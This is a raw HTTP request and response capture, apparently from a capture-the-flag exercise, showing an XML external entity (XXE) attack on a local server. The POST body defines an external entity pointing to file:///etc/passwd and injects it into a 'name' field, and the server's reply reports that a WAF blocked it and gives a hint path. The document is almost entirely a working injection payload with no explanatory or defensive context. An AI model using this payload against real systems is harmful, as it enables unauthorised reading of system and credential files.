 POST /server HTTP/1.1
Host: 192.168.35.158:8088
Content-Length: 117
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://192.168.35.158:8088
Referer: http://192.168.35.158:8088/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close

<!DOCTYPE any [
<!ENTITY  xxe SYSTEM  "file:///etc/passwd">]>
<user><number>fffff</number><name>&xxe;</name></user>
HTTP/1.1 200
Content-Type: application/text;charset=UTF-8
Content-Length: 53
Date: Wed, 11 Mar 2020 06:05:33 GMT
Connection: close

sus waf detect ! get out bad hacker ! hint: /hint.txt